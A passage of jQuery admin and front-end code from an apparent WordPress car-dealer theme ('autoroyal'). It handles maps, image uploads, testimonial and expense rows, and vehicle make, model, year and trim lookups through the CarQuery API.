	  	if( jQuery("#cd-map-widget").exists() ) {

			var map;
			var marker;

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng,
			    	scrollwheel: false,
            		mapTypeControl: false,
            		draggable: drgflag,
			  	}

			  	map = new google.maps.Map(document.getElementById('cd-map-widget'), mapOptions);

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: drgflag,
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();

	  	}

		if( jQuery("#vehicle_condition").exists() ) {

			var val2 = jQuery("#vehicle_condition").val();

			if( val2 === "Used" ) {
			    jQuery(".show-hide-condition").css({"display":"flex"});
			} else {
			    jQuery(".show-hide-condition").css({"display":"none"});
			}
			
			jQuery("#vehicle_condition").change(function() {
			    var val2 = jQuery(this).val();
			    if( val2 === "Used" ) {
			        jQuery(".show-hide-condition").css({"display":"block"});
			    } else {
			        jQuery(".show-hide-condition").css({"display":"none"});
			    }
			});

		}

		if( jQuery(".taxonomy-subcategory-select").exists() ) {

			var val2 = jQuery(".taxonomy-subcategory-select").val();

			if( val2 !== "na" ) {
			    jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', true);
			} else {
			    jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', false);
			}
			
			jQuery(".taxonomy-subcategory-select").change(function() {
			    var val2 = jQuery(this).val();
			    if( val2 !== "na" ) {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', true);
			    } else {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', false);
			    }
			});

			jQuery('.vehicle_comfort_sub_main').change(function() {
			    if( jQuery(this).is(":checked") ) {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.taxonomy-subcategory-select option:nth-child(2)').attr('selected', 'selected');
			    } else {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.taxonomy-subcategory-select option:nth-child(1)').attr('selected', 'selected');
			    }
			});

		}

		if( jQuery("#vehicle_discount").exists() ) {

			if( $('#vehicle_discount').is(":checked") ) {
			    jQuery(".new-discounted-price").css({"display":"block"});
			} else {
			    jQuery(".new-discounted-price").css({"display":"none"});
			}
			
			jQuery("#vehicle_discount").change(function() {
			    if( $('#vehicle_discount').is(":checked") ) {
			        jQuery(".new-discounted-price").css({"display":"block"});
			    } else {
			        jQuery(".new-discounted-price").css({"display":"none"});
			    }
			});

		}

	    jQuery( '.editinline' ).on( 'click', function() {

	        var tag_id = jQuery( this ).parents( 'tr' ).attr( 'id' ),
				color  = jQuery( 'td.color i', '#' + tag_id ).attr( 'data-color' );

	        jQuery( ':input[name="term-color"]', '.inline-edit-row' ).val( color );

	    } );

		if (document.getElementById("setting-autoroyal_currency")) {
			$('#setting-autoroyal_currency').select2();
		};

		// Car Expenses
		var divIdExpenses = jQuery( '#vehicle_expenses_container .vehicle_expenses_item:last-child' ).attr( 'data-id' );

		jQuery('#car_expenses').on('click', '.add_new_expense', function(e) {
            e.preventDefault();

            divIdExpenses++;

            var $newexpense = $( '<div class="vehicle_expenses_item" data-id="'+divIdExpenses+'"><div class="row"><div class="col-md-4"><label for="vehicle_expenses" class="control-label">'+autoroyalSettings.expense_label+' ('+autoroyalSettings.expense_currency+')</label><input type="text" id="vehicle_expenses" name="vehicle_expenses['+divIdExpenses+'][price]" value="" placeholder="200" /></div><div class="col-md-4"><label for="vehicle_expenses" class="control-label">'+autoroyalSettings.expense_desc+'</label><textarea cols="20" rows="4" class="input-text" name="vehicle_expenses['+divIdExpenses+'][desc]" placeholder="'+autoroyalSettings.expense_desc_placeholder+'"></textarea></div><div class="col-md-4"><div class="delete_expense"><i class="fa fa-times" aria-hidden="true"></i> '+autoroyalSettings.expense_delete+'</div></div></div></div>' );
        	jQuery('#vehicle_expenses_container').append( $newexpense );
        });

        jQuery('#vehicle_expenses_container').on('click', '.delete_expense', function(e) {
			jQuery(this).parent().parent().remove();
     	});

		// Car Gallery
		function readURL(input, $this_button) {
			//console.log($this_button);
	        if (input.files && input.files[0]) {
	            var reader = new FileReader();
	            reader.onload = function (e) {
	                jQuery(".deleteImage").addClass("visible");
	                jQuery("#loadedImg-error").removeClass("visible");
	                this_image_holder = $this_button.parent().parent().parent().parent();
	                this_image_holder.find('.image-holder').attr('src', e.target.result);
	                this_image_holder.parent().find('.vehicle_gallery_image_holder_no_image').addClass("vehicle_gallery_image_loaded");
	                this_image_holder.parent().find('.vehicle_gallery_image_holder_no_image').css('background-image', 'url(' + e.target.result + ')');
	                this_image_holder.removeClass("vehicle_gallery_image_holder_no_image");
            		this_image_holder.addClass("vehicle_gallery_image_holder_has_image");
	            }
	            reader.readAsDataURL(input.files[0]);
	        }
	    }
	    $(".vehicle_image_get_url").change(function(){
	    	var $this_button = $(this);
	        readURL(this, $this_button);
	    });

	    function generate_ID() {

			// Math.random should be unique because of its seeding algorithm.
		  	// Convert it to base 36 (numbers + letters), and grab the first 9 characters
		  	// after the decimal.
		  	return Math.random().toString(36).substr(2, 9);

		};

	    // Load Cover Image
	    function readURLGallery(input) {
	        if (input.files && input.files[0]) {

	            var reader = new FileReader();
	            reader.onload = function (e) {

	            	var image = new Image();
				    image.src = e.target.result;

				    image.onload = function() {

				    	if( jQuery(".autoroyal-uploaded-files .autoroyal-image-gallery").exists() ) {
				    		var id = $( ".autoroyal-uploaded-files .autoroyal-image-gallery" ).last().data('id');
				    	} else {
				    		var id = 1;
				    	}
						id++;

						var idGen = generate_ID();

			        	jQuery(".autoroyal-uploaded-files .autoroyal-add-gallery-button").before('<div id="autoroyal-gallery-image-' + idGen + '" class="col-md-3 col-sm-6 autoroyal-image-gallery" data-id="' + id + '"><i class="fa fa-spinner fa-spin"></i><div class="vehicle_gallery_image_holder_has_image vehicle_gallery_image_loaded add_more_button"><div class="vehicle_gallery_image_holder_no_image_inner"><div class="your_image_url_button"><i class="fa fa-cloud-upload" aria-hidden="true"></i>Upload Image</div></div><div class="vehicle_gallery_image_holder_with_image_inner"><div class="your_image_url_button_remove"><i class="fa fa-trash" aria-hidden="true"></i>Remove Image</div></div><input type="hidden" class="vehicle_gallery_image_url" name="vehicle_image_gallery[' + id + '][url]" value="" /><input type="hidden" class="vehicle_gallery_image_id" name="vehicle_image_gallery[' + id + '][id]" value="" /></div></div>');

			        	autoroyal_custom_submit_gallery( input.files[0], idGen );

		            }

	            }
	            reader.readAsDataURL(input.files[0]);

	        }
	    }
	    $("#post_gallery").change(function(){
	        readURLGallery(this);
	    });

	    function autoroyal_custom_submit_gallery( image_src, idGen ) {

	        var fd = new FormData();
	        fd.append('image_src', image_src);
	        fd.append('action', 'autoroyal_custom_submit_image_gallery');
	        fd.append("file", image_src);

	        $.ajax({
	            type: 'POST',
	            url: autoroyalSettings.autoroyal_ajaxurl,
	            dataType: 'json',
	            data: fd,
	            contentType: false,
	            processData: false,
	            beforeSend: function(){
	                //
	                //console.log("begin upload");
	                //jQuery("#image-gallery-" + idGen).addClass("ajax_loading");
	                document.getElementById("post_gallery").value = "";
	            },
	            success: function (data) {
	                //console.log("success")
	                //console.log(data.image_url);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_id").val(data.image_id);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_url").val(data.image_url);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_holder_has_image").css('background-image', 'url(' + data.image_url + ')');
	                //jQuery("#autoroyal-gallery-image-" + idGen).removeClass("ajax_loading");
	                jQuery("#autoroyal-gallery-image-" + idGen + ".autoroyal-image-gallery").addClass("ajax_loaded");
	            },
	            error:  function (data) {
	                console.log("error")
	                //console.log(data);
	            },
	        });

	    };

        // More images
     	jQuery('#vehicle_gallery_more_images').on('click', '.vehicle_gallery_image_holder_has_image', function(e) {
			jQuery(this).parent().remove();
     	});

     	/*
        jQuery('#vehicle_gallery_more_images').on('click', '.vehicle_gallery_image_holder_no_image', function(e) {
            e.preventDefault();

            this_image_holder = jQuery(this);

            //If the uploader object has already been created, reopen the dialog
            if (image_custom_uploader) {
                image_custom_uploader.open();
                return;
            }

            //Extend the wp.media object
            image_custom_uploader = wp.media.frames.file_frame = wp.media({
                title: 'Choose Image',
                button: {
                    text: 'Choose Image'
                },
                multiple: false
            });

            //When a file is selected, grab the URL and set it as the text field's value
            image_custom_uploader.on('select', function() {
                attachment = image_custom_uploader.state().get('selection').first().toJSON();
                var url = '';
                url = attachment['url'];
                var attachId = '';
				attachId = attachment['id'];
                this_image_holder.css("background-image", "url(" + url + ")");
                this_image_holder.removeClass("vehicle_gallery_image_holder_no_image");
            	this_image_holder.addClass("vehicle_gallery_image_holder_has_image");
            	this_image_holder.find('img.image-holder').attr('src', url);

            	this_image_holder.append( '<input type="hidden" class="vehicle_gallery_image_url" name="vehicle_image_extended_gallery['+divId+'][url]" value="" /><input type="hidden" class="vehicle_gallery_image_id" name="vehicle_image_extended_gallery['+divId+'][id]" value="" />' );
            	this_image_holder.find('.vehicle_gallery_image_url').val(url);
                this_image_holder.find('.vehicle_gallery_image_id').val(attachId);

            	divId++;
            	var $newimage = $( '<div data-id="'+divId+'" class="col-md-3 col-sm-6"><div class="vehicle_gallery_image_holder_no_image add_more_button"><img class="image-holder" src="" alt=""/><div class="vehicle_gallery_image_holder_no_image_inner"><div class="your_image_url_button"><i class="fa fa-cloud-upload" aria-hidden="true"></i>'+autoroyalSettings.upload_image+'</div></div><div class="vehicle_gallery_image_holder_with_image_inner"><div class="your_image_url_button_remove"><i class="fa fa-trash" aria-hidden="true"></i>'+autoroyalSettings.remove_image+'</div></div></div></div>' );
            	jQuery('#vehicle_gallery_more_images .row').append( $newimage );
            });

            $( "img.image-holder" ).load(function() {
            	this_image_holder.addClass("vehicle_gallery_image_loaded");
            });

            //Open the uploader dialog
            image_custom_uploader.open();
     	});
     	*/

     	// More images
        jQuery(document).on('click', '#dealer_with_cover_image', function(e) {
        	e.preventDefault();
            jQuery('.dealer_cover_holder img').remove();
            jQuery("#dealer_no_cover_image").css("display", "inline-block");
            jQuery("#dealer_with_cover_image").css("display", "none");
            jQuery('.dealer_cover_image').val('');
        });

        // Load Cover Image
	    function readURLDealerCover(input) {
	        if (input.files && input.files[0]) {

	            var reader = new FileReader();
	            reader.onload = function (e) {

	            	var image = new Image();
				    image.src = e.target.result;

				    image.onload = function() {

				    	jQuery('.dealer_cover_holder').html('<i class="fa fa-spinner fa-spin"></i><img class="image-holder" src="'+e.target.result+'" alt=""/>');
				    	jQuery('.dealer_cover_holder').addClass('ajax_loading');

			        	autoroyal_custom_submit_dealer_cover( input.files[0] );

		            }

	            }
	            reader.readAsDataURL(input.files[0]);

	        }
	    }
	    $("#dealer-cover-image-upload").change(function(){
	        readURLDealerCover(this);
	    });

	    function autoroyal_custom_submit_dealer_cover( image_src ) {

	        var fd = new FormData();
	        fd.append('image_src', image_src);
	        fd.append('action', 'autoroyal_custom_submit_image_gallery');
	        fd.append("file", image_src);

	        $.ajax({
	            type: 'POST',
	            url: autoroyalSettings.autoroyal_ajaxurl,
	            dataType: 'json',
	            data: fd,
	            contentType: false,
	            processData: false,
	            beforeSend: function(){
	                //
	                //console.log("begin upload");
	                document.getElementById("dealer-cover-image-upload").value = "";
	                jQuery('.dealer_cover_holder').addClass('ajax_loading');
	                jQuery('.dealer_cover_holder').removeClass('ajax_loaded');
	                jQuery('#dealer_no_cover_image').css('display', 'none');
	            },
	            success: function (data) {
	                //console.log("success")
	                jQuery('.dealer_cover_holder').removeClass('ajax_loading');
	                jQuery('.dealer_cover_holder').addClass('ajax_loaded');
	                //console.log(data.image_url);
	                jQuery('.dealer_cover_image').val(data.image_url);
	                jQuery('#dealer_with_cover_image').css('display', 'inline-block');
	                jQuery('.dealer_cover_holder .image-holder').attr('src', data.image_url);
	            },
	            error:  function (data) {
	                //console.log("error")
	                //console.log(data);
	            },
	        });

	    };

        // Testimonial Avatar
        // More images
        jQuery(document).on('click', '.dealer_with_testimonial_image', function(e) {
        	e.preventDefault();
            jQuery(this).parent().find('.dealer_testimonial_image_holder img').remove();
            jQuery(this).parent().find(".dealer_no_testimonial_image").css("display", "inline-block");
            jQuery(this).parent().find(".dealer_with_testimonial_image").css("display", "none");
            jQuery(this).parent().find('.dealer_testimonial_image').val('');
        });

        var $this_image;

        jQuery(document).on('click', '.dealer_no_testimonial_image', function(e) {
            e.preventDefault();

            $this_image = jQuery(this);

            //If the uploader object has already been created, reopen the dialog
            if (image_custom_uploader) {
                image_custom_uploader.open();
                return;
            }

            //Extend the wp.media object
            image_custom_uploader = wp.media.frames.file_frame = wp.media({
                title: 'Choose Image',
                button: {
                    text: 'Choose Image'
                },
                multiple: false
            });

            //When a file is selected, grab the URL and set it as the text field's value
            image_custom_uploader.on('select', function() {

                attachment = image_custom_uploader.state().get('selection').first().toJSON();
                var url = '';
                url = attachment['url'];
                var attachId = '';
                attachId = attachment['id'];

                $this_image.parent().find('.dealer_testimonial_image_holder').html('<img class="image-holder" src="'+url+'" alt=""/>');
               	$this_image.parent().find('.dealer_testimonial_image').val(url);

                $this_image.parent().find(".dealer_no_testimonial_image").css("display", "none");
                $this_image.parent().find(".dealer_with_testimonial_image").css("display", "inline-block");

            });

            //Open the uploader dialog
            image_custom_uploader.open();
        });

        // Testimonials
        var divId_T = 0;
        if( jQuery(".dealer_testimonials_holder .dealer_testimonial_item").exists() ) {
        	divId_T = jQuery( '.dealer_testimonials_holder .dealer_testimonial_item:last-child' ).attr( 'data-id' );
        }

        jQuery(document).on('click', '.remove_testimonial', function(e) {
        	e.preventDefault();
        	jQuery(this).parent().parent().parent().remove();
        });

        jQuery(document).on('click', '#dealer_add_testimonial', function(e) {
        	e.preventDefault();

        	divId_T++;

        	var $autoroyal_testimonials = $( '<div class="dealer_testimonial_item" data-id="'+divId_T+'"><div class="row"><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.testimonial+'</label><textarea cols="30" rows="10" name="dealer_testimonial['+divId_T+'][testimonial]" ></textarea></div><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.testimonial_author+'</label><input type="text" name="dealer_testimonial['+divId_T+'][name]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.position+'</label><input type="text" name="dealer_testimonial['+divId_T+'][position]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.company+'</label><input type="text" name="dealer_testimonial['+divId_T+'][company]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.company_url+'</label><input type="text" name="dealer_testimonial['+divId_T+'][company_url]" value="" /></div><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.img_author+'</label><div class="dealer_testimonial_image_holder"></div><a href="#" class="btn btn-default dealer_no_testimonial_image">'+autoroyalSettings.upload_image+'</a><a href="#" class="btn btn-default dealer_with_testimonial_image">'+autoroyalSettings.remove_image+'</a><input type="hidden" class="dealer_testimonial_image" name="dealer_testimonial['+divId_T+'][image]" value="" /></div><div class="col-md-12"><a href="#" class="btn btn-default remove_testimonial">'+autoroyalSettings.remove_testimonial+'</a></div></div></div>' );
        	jQuery('.dealer_testimonials_holder').append( $autoroyal_testimonials );

        });

        // End Testimonials

		$(".numericonly").keypress(function(event) {
		  	// Backspace, tab, enter, end, home, left, right
		  	// We don't support the del key in Opera because del == . == 46.
		  	var controlKeys = [8, 9, 13, 35, 36, 37, 39];
		  	// IE doesn't support indexOf
		  	var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
		  	// Some browsers just don't raise events for control keys. Easy.
		  	// e.g. Safari backspace.
		  	if (!event.which || // Control keys in most browsers. e.g. Firefox tab is 0
		      	(49 <= event.which && event.which <= 57) || // Always 1 through 9
		      	(48 == event.which && $(this).attr("value")) || // No 0 first digit
		      	isControlKey) { // Opera assigns values for control keys.
		    	return;
		  	} else {
		    	event.preventDefault();
		  	}
		});

	  	if( jQuery("#select-car-model").exists() ) {

			var base_url = "https://www.carqueryapi.com/api/0.3/";

			//Create a variable for the CarQuery object.  You can call it whatever you like.
		    //var carquery = new CarQuery();
		    var car_init_year, car_init_make, car_init_model, car_init_trim, car_this;

		    if( jQuery("#vehicle_make_init").exists() && jQuery("#vehicle_make_init").val() != '' ) {
		    	car_init_make = jQuery("#vehicle_make_init").val();
		    }

		    if( jQuery("#vehicle_model_init").exists() && jQuery("#vehicle_model_init").val() != '' ) {
		    	car_init_model = jQuery("#vehicle_model_init").val();
		    }

		    if( jQuery("#vehicle_year_init").exists() && jQuery("#vehicle_year_init").val() != '' ) {
		    	car_init_year = jQuery("#vehicle_year_init").val();
		    }

		    if( jQuery("#vehicle_trim_id_init").exists() && jQuery("#vehicle_trim_id_init").val() != '' ) {
		    	car_init_trim = jQuery("#vehicle_trim_id_init").val();
		    }

		    $.getJSON(base_url+"?callback=?", {cmd:"getMakes"}, function(data) {

		    	console.log(data);

		    	if(!responseError(data)) {

				   	var options = '<option value="">Select a make</option>';
					var makes = data.Makes;

					for (var key in makes) {

				   	   	if (makes.hasOwnProperty(key)) {

					   	   	var s = '';
					   	   	if(car_init_make != null && car_init_make == makes[key].make_id) s = 'selected="selected"';

							options += '<option value="' + makes[key].make_id + '" '+s+'>' + makes[key].make_display + '</option>';

					   	}

					}
				
					$("select.cq-make").html(options);

			   	}

			});

		    if( car_init_make != null ) {

		    	car_this = jQuery(".cq-make");

		    	populateModel( car_this, car_init_make );
		    	$(car_this).closest('tr').find('select.cq-model').html("<option value=''>Loading Models...</option>");

		    }

			$(".cq-make").change(function() {

				jQuery("#vehicle_year_init").val("");
				jQuery("#vehicle_make_init").val("");
				jQuery("#vehicle_model_init").val("");
				jQuery("#vehicle_trim_id_init").val("");
				jQuery("#vehicle_trim_desc_init").val("");
				jQuery("#vehicle_make_desc_init").val("");
				
				car_init_make = jQuery(this).val();
				car_this = jQuery(this);

				populateModel( car_this, car_init_make );
				$("select.cq-model").html("");
				$("select.cq-year").html("");
				$("select.cq-trim").html("");

			});

			function populateModel( car_this, car_init_make ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getModels", make:car_init_make}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a make</option>';
						var models = data.Models;

						for (var key in models) {

					   	   	if (models.hasOwnProperty(key)) {

						   	   	var s = '';
						   	   	if(car_init_model != null && car_init_model == models[key].model_name) s = 'selected="selected"';

								options += '<option value="' + models[key].model_name + '" '+s+'>' + models[key].model_name + '</option>';

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-model').html(options);
						$(car_this).closest('tr').find('select.cq-model').removeAttr('disabled');

				   	}

				});

			}

			if( car_init_model != null ) {

				car_this = null;

		    	populateYars( car_this, car_init_make, car_init_model );
		    	$(car_this).closest('tr').find('select.cq-year').html("<option value=''>Loading Years...</option>");

		    }

			$(".cq-model").change(function() {
				
				car_init_model = jQuery(this).val();
				car_this = jQuery(this);

				populateYars( car_this, car_init_make, car_init_model );
				$("select.cq-year").html("");
				$("select.cq-trim").html("");

			});

			function populateYars( car_this, car_init_make, car_init_model ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getTrims", make:car_init_make, model:car_init_model}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a year</option>';
						var years = data.Trims;
						var result = [];

						for (var key in years) {

					   	   	if (years.hasOwnProperty(key)) {

					   	   		var e = years[key].model_year;

					   	   		if ($.inArray(e, result) == -1) {

					   	   			result.push(e);

					   	   			var s = '';
							   	   	if( car_init_year != null && car_init_year == e ) s = 'selected="selected"';

									options += '<option value="' + e + '" '+s+'>' +e + '</option>';

					   	   		}

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-year').html(options);
						$("#autoroyal-submit select#cq-year").html(options);
						$(car_this).closest('tr').find('select.cq-year').removeAttr('disabled');

				   	}

				});

			}

			if( car_init_model != null && car_init_year != null) {

				car_this = null;

		    	populateTrims( car_this, car_init_model, car_init_year );
		    	$(car_this).closest('tr').find('select.cq-trim').html("<option value=''>Loading Trims...</option>");

		    }

			$(".cq-year").change(function() {
				
				car_init_year = jQuery(this).val();
				car_this = jQuery(this);

				populateTrims( car_this, car_init_model, car_init_year );
				$(this).closest('tr').find('select.cq-trim').html("<option value=''>Loading Trims...</option>");

			});

			function populateTrims( car_this, car_init_model, car_init_year ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getTrims", model:car_init_model, year:car_init_year}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a trim</option>';
						var trims = data.Trims;

						for (var key in trims) {

					   	   	if (trims.hasOwnProperty(key)) {

					   	   		var trim_display = trims[key].model_trim;
        						if(trim_display == "") trim_display = "None";

						   	   	var s = '';
						   	   	if(car_init_trim != null && car_init_trim == trims[key].model_id) s = 'selected="selected"';

								options += '<option value="' + trims[key].model_id + '" '+s+'>' + trim_display + '</option>';

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-trim').html(options);
						$("#autoroyal-submit select#cq-trim").html(options);
						$(car_this).closest('tr').find('select.cq-trim').removeAttr('disabled');

				   	}

				});

			}

	    	//Run the carquery init function to get things started:
			//carquery.init();
		     
		    //Optionally, you can pre-select a vehicle by passing year / make / model / trim to the init function:
		    //carquery.init(car_init_year, car_init_make, car_init_model, car_init_trim);
		    //carquery.init('2000', 'dodge', 'Viper', 11636);

		    //Optional: Pass sold_in_us:true to the setFilters method to show only US models.  
			//carquery.setFilters( {sold_in_us:0} );
			
		    //Optional: initialize the year, make, model, and trim drop downs by providing their element IDs
			//carquery.initYearMakeModelTrim('cq-year', 'cq-make', 'cq-model', 'cq-trim');
			//carquery.initMakeModelTrimList('cq-make', 'cq-model', 'cq-trim', 'trim-data-list');

		    //Optional: set the onclick event for a button to show car data.
		    $(document).on('click', '#cq-show-data:not(.disabled)', function(e){

				e.preventDefault();

				if( $( "#cd-submit-car-price-desc" ).exists() ) {
					var $car_title = jQuery(".cq-year option:selected").text() + ' ' + jQuery(".cq-make option:selected").text() + ' ' + jQuery(".cq-model option:selected").text() + ' ' + jQuery(".cq-trim option:selected").text() + ' (<a class="cd-submit-change-car" href="#">Change</a>)';
					jQuery(".cd-submit-car-name h2").html($car_title);
					jQuery("#cd-submit-car-price-desc").slideDown("fast");
					jQuery("#cd-submit-car-price-desc").addClass('open');
					jQuery("#select-car-model").css('display', 'none');
					jQuery("#cq-show-data").css('display', 'none');
					jQuery(".cd-submit-car-name").css('display', 'inline-block');
				}

				if( $( ".tabs-footer-navigation" ).exists() ) {

					var vehicle_tab_content = $(this).data('content');
			        //
			        jQuery(".cd-tabs-navigation li a").removeClass("selected");
			        jQuery(".cd-tabs-navigation").find('li a[data-content="'+vehicle_tab_content+'"]').addClass("selected");
			        //
			        jQuery(".cd-tabs-content .cd-tabs-content-item").removeClass("selected");
			        jQuery(".cd-tabs-content").find('div[data-content="'+vehicle_tab_content+'"]').addClass("selected");

			        jQuery('body,html').animate({
			            scrollTop: 0 ,
			            }, 700
			        );

				}

				if( car_init_trim ) {

					//carquery.populateCarData('car-model-data');

					// My own function for pupalte car data
	        
			        //Get Car Model JSON for the selected make
			    	$.getJSON(base_url+"?callback=?", {cmd:"getModel", model:car_init_trim}, function(data) {
			    	
				    	if(!responseError(data)) {

				    		//console.log(data);

				    		//var out = sender.carDataHTML(data[0]);
				    		var model_body = data[0].model_body;
				    		if( model_body != null ) {
				    			jQuery('#vehicle_body_style option').attr('selected', false);
								jQuery("#vehicle_body_style option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {	
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_body_style").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_body_style option:contains('+ model_body +')').length) {
							    	jQuery("#vehicle_body_style option").filter(function() {
									    return $(this).text() == model_body;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_body_style').append( '<option value="'+ model_body +'" selected="selected">'+ model_body +'</option>' );
								}
								jQuery("#vehicle_body_style").addClass("bg-success");
								jQuery('#vehicle_body_style').next().addClass("bg-success");
								jQuery('#vehicle_body_style').trigger('change');
				    		}

				    		var model_doors = data[0].model_doors;
				    		if( model_doors != null ) {
				    			jQuery('#vehicle_doors option').attr('selected', false);
								jQuery("#vehicle_doors option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_doors").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_doors option:contains('+ model_doors +')').length) {
								   	jQuery("#vehicle_doors option").filter(function() {
									    return $(this).text() == model_doors;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_doors').append( '<option value="'+ model_doors +'" selected="selected">'+ model_doors +'</option>' );
								}
								jQuery("#vehicle_doors").addClass("bg-success");
								jQuery('#vehicle_doors').next().addClass("bg-success");
								jQuery('#vehicle_doors').trigger('change');
				    		}

				    		var model_seats = data[0].model_seats;
				    		if( model_seats != null ) {
				    			jQuery('#vehicle_seats option').attr('selected', false);
								jQuery("#vehicle_seats option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_seats").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_seats option:contains('+ model_seats +')').length) {
								   	jQuery("#vehicle_seats option").filter(function() {
									    return $(this).text() == model_seats;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_seats').append( '<option value="'+ model_seats +'" selected="selected">'+ model_seats +'</option>' );
								}
								jQuery("#vehicle_seats").addClass("bg-success");
								jQuery('#vehicle_seats').next().addClass("bg-success");
								jQuery('#vehicle_seats').trigger('change');
				    		}

				    		var model_engine_fuel = data[0].model_engine_fuel;
				    		if( model_engine_fuel != null ) {
				    			jQuery('#vehicle_fuel_type option').attr('selected', false);
								jQuery("#vehicle_fuel_type option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_fuel_type").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_fuel_type option:contains('+ model_engine_fuel +')').length) {
								   	jQuery("#vehicle_fuel_type option").filter(function() {
									    return $(this).text() == model_engine_fuel;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_fuel_type').append( '<option value="'+ model_engine_fuel +'" selected="selected">'+ model_engine_fuel +'</option>' );
								}
								jQuery("#vehicle_fuel_type").addClass("bg-success");
								jQuery('#vehicle_fuel_type').next().addClass("bg-success");
								jQuery('#vehicle_fuel_type').trigger('change');
				    		}

				    		var model_engine_l = data[0].model_engine_l;
				    		if( model_engine_l != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_volume_l").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_engine_volume_l").val(model_engine_l);
				    			jQuery("#vehicle_engine_volume_l").addClass("bg-success");
				    		}

				    		var model_engine_cc = data[0].model_engine_cc;
				    		if( model_engine_cc != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_volume_ccm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_engine_volume_ccm").val(model_engine_cc);
				    			jQuery("#vehicle_engine_volume_ccm").addClass("bg-success");
				    		}

				    		var model_engine_position = data[0].model_engine_position;
				    		if( model_engine_position != null ) {
				    			jQuery('#vehicle_engine_position option').attr('selected', false);
								jQuery("#vehicle_engine_position option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_position").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_engine_position option:contains('+ model_engine_position +')').length) {
								   	jQuery("#vehicle_engine_position option").filter(function() {
									    return $(this).text() == model_engine_position;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_engine_position').append( '<option value="'+ model_engine_position +'" selected="selected">'+ model_engine_position +'</option>' );
								}
								jQuery("#vehicle_engine_position").addClass("bg-success");
								jQuery('#vehicle_engine_position').next().addClass("bg-success");
								jQuery('#vehicle_engine_position').trigger('change');
				    		}

				    		var model_engine_cyl = data[0].model_engine_cyl;
				    		if( model_engine_cyl != null ) {
				    			jQuery('#vehicle_cilinders option').attr('selected', false);
								jQuery("#vehicle_cilinders option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_cilinders").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_cilinders option:contains('+ model_engine_cyl +')').length) {
								   	jQuery("#vehicle_cilinders option").filter(function() {
									    return $(this).text() == model_engine_cyl;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_cilinders').append( '<option value="'+ model_engine_cyl +'" selected="selected">'+ model_engine_cyl +'</option>' );
								}
								jQuery("#vehicle_cilinders").addClass("bg-success");
								jQuery('#vehicle_cilinders').next().addClass("bg-success");
								jQuery('#vehicle_cilinders').trigger('change');
				    		}

				    		var model_engine_power_hp = data[0].model_engine_power_hp;
				    		if( model_engine_power_hp != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_power_hp").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_power_hp").val(model_engine_power_hp);
